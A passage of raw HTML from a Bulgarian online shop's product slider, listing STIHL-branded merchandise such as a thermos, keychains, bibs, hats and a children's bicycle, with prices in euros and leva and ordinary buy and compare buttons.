																						<p class="price">
												  												  17.05 € / 33.35  лв.												  												  												  <span class="price-tax">Дан. основа:  14.21 € / 27.79  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/darven-metar-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04641520020-222x288.jpg" title="Дървен метър STIHL" alt="Дървен метър STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8051');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8051');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/darven-metar-stihl">Дървен метър STIHL</a></h4>
																						<p class="price">
												  												  2.76 € / 5.40  лв.												  												  												  <span class="price-tax">Дан. основа:  2.30 € / 4.50  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/porcelanova-chasha-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04642570000-222x288.jpg" title="Порцеланова чаша STIHL" alt="Порцеланова чаша STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8075');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8075');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/porcelanova-chasha-stihl">Порцеланова чаша STIHL</a></h4>
																						<p class="price">
												  												  13.32 € / 26.05  лв.												  												  												  <span class="price-tax">Дан. основа:  11.10 € / 21.71  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/termos-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04642510010-222x288.jpg" title="Термос STIHL" alt="Термос STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8076');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8076');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/termos-stihl">Термос STIHL</a></h4>
																						<p class="price">
												  												  16.40 € / 32.08  лв.												  												  												  <span class="price-tax">Дан. основа:  13.67 € / 26.74  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/klyuchodarjatel-gorski-rabotnik-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04641070000-222x288.jpg" title="Ключодържател - горски работник STIHL" alt="Ключодържател - горски работник STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8080');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8080');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/klyuchodarjatel-gorski-rabotnik-stihl">Ключодържател - горски работник STIHL</a></h4>
																						<p class="price">
												  												  1.14 € / 2.23  лв.												  												  												  <span class="price-tax">Дан. основа:  0.95 € / 1.86  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/klyuchodarjatel-kaska-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04641180020-222x288.jpg" title="Ключодържател каска STIHL" alt="Ключодържател каска STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8081');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8081');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/klyuchodarjatel-kaska-stihl">Ключодържател каска STIHL</a></h4>
																						<p class="price">
												  												  0.81 € / 1.58  лв.												  												  												  <span class="price-tax">Дан. основа:  0.67 € / 1.31  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/detsko-kolelo-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04649440000-222x288.jpg" title="Детско колело STIHL" alt="Детско колело STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8095');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8095');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/detsko-kolelo-stihl">Детско колело STIHL</a></h4>
																						<p class="price">
												  												  92.47 € / 180.86  лв.												  												  												  <span class="price-tax">Дан. основа:  77.06 € / 150.72  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/igra-pamet-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04649240000-222x288.jpg" title="Игра Памет STIHL" alt="Игра Памет STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8096');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8096');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/igra-pamet-stihl">Игра Памет STIHL</a></h4>
																						<p class="price">
												  												  1.99 € / 3.89  лв.												  												  												  <span class="price-tax">Дан. основа:  1.66 € / 3.25  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/ligavnik-stihl-bobar">
										 <img src="https://motorni-trioni.com/image/cache/catalog/Reklamni-2019/04204600000-500x500-222x288.jpg" title="Лигавник STIHL БОБЪР" alt="Лигавник STIHL БОБЪР" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8097');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8097');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/ligavnik-stihl-bobar">Лигавник STIHL БОБЪР</a></h4>
																						<p class="price">
												  												  13.74 € / 26.87  лв.												  												  												  <span class="price-tax">Дан. основа:  11.45 € / 22.39  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/knijka-za-ocvetyavane-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04649240010-222x288.jpg" title="Книжка за оцветяване STIHL" alt="Книжка за оцветяване STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('8762');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('8762');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/knijka-za-ocvetyavane-stihl">Книжка за оцветяване STIHL</a></h4>
																						<p class="price">
												  												  4.85 € / 9.49  лв.												  												  												  <span class="price-tax">Дан. основа:  4.04 € / 7.90  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/bobar-tim-timber-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04649710200-222x288.jpg" title="Бобър TIM TIMBER STIHL" alt="Бобър TIM TIMBER STIHL" class="img-responsive"/></a>
										 												<span class="saleicon sale">ПРОМО</span>         
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('11013');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('11013');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/bobar-tim-timber-stihl">Бобър TIM TIMBER STIHL</a></h4>
																						<p class="price">
												  												  <span class="price-new">53.28 € / 104.21  лв.</span><span class="price-old">77.95 € / 152.46  лв.</span>
												  												  												  <span class="price-tax">Дан. основа:  44.40 € / 86.84  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/biberon-stihl-quick-stop">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04640950070-222x288.jpg" title="Биберон STIHL Quick Stop" alt="Биберон STIHL Quick Stop" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('11015');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('11015');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/biberon-stihl-quick-stop">Биберон STIHL Quick Stop</a></h4>
																						<p class="price">
												  												  12.02 € / 23.51  лв.												  												  												  <span class="price-tax">Дан. основа:  10.01 € / 19.58  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/igrachka-gorski-rabotnik-ot-bruder-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04649720000-222x288.jpg" title="Играчка &quot;Горски работник&quot; от Bruder® STIHL" alt="Играчка &quot;Горски работник&quot; от Bruder® STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('12182');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('12182');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/igrachka-gorski-rabotnik-ot-bruder-stihl">Играчка &quot;Горски работник&quot; от Bruder® STIHL</a></h4>
																						<p class="price">
												  												  13.34 € / 26.09  лв.												  												  												  <span class="price-tax">Дан. основа:  11.12 € / 21.75  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/shapka-nature-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640210080-222x288.jpg" title="Шапка Nature STIHL" alt="Шапка Nature STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14118');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14118');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/shapka-nature-stihl">Шапка Nature STIHL</a></h4>
																						<p class="price">
												  												  8.12 € / 15.88  лв.												  												  												  <span class="price-tax">Дан. основа:  6.77 € / 13.24  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/darveni-obeci-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04641770000-222x288.jpg" title="Дървени обеци STIHL" alt="Дървени обеци STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14129');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14129');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/darveni-obeci-stihl">Дървени обеци STIHL</a></h4>
																						<p class="price">
												  												  8.12 € / 15.88  лв.												  												  												  <span class="price-tax">Дан. основа:  6.77 € / 13.24  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/pamuchna-torba-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04630830004-222x288.jpg" title="Памучна торба STIHL" alt="Памучна торба STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14130');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14130');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/pamuchna-torba-stihl">Памучна торба STIHL</a></h4>
																						<p class="price">
												  												  2.27 € / 4.44  лв.												  												  												  <span class="price-tax">Дан. основа:  1.90 € / 3.72  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/shal-kariran-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640160070-222x288.jpg" title="Шал кариран STIHL" alt="Шал кариран STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14131');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14131');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/shal-kariran-stihl">Шал кариран STIHL</a></h4>
																						<p class="price">
												  												  28.77 € / 56.27  лв.												  												  												  <span class="price-tax">Дан. основа:  23.98 € / 46.90  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/shapka-urban-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640210081-222x288.jpg" title="Шапка Urban STIHL" alt="Шапка Urban STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14138');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14138');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/shapka-urban-stihl">Шапка Urban STIHL</a></h4>
																						<p class="price">
												  												  17.97 € / 35.15  лв.												  												  												  <span class="price-tax">Дан. основа:  14.97 € / 29.28  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/darvena-verijka-za-biberon-stihl-1">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640950050-222x288.jpg" title="Дървена верижка за биберон STIHL" alt="Дървена верижка за биберон STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14145');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14145');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/darvena-verijka-za-biberon-stihl-1">Дървена верижка за биберон STIHL</a></h4>
																						<p class="price">
												  												  11.85 € / 23.18  лв.												  												  												  <span class="price-tax">Дан. основа:  9.87 € / 19.30  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/ligavnik-stihl-1">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640950099-222x288.jpg" title="Лигавник STIHL" alt="Лигавник STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14146');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14146');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/ligavnik-stihl-1">Лигавник STIHL</a></h4>
																						<p class="price">
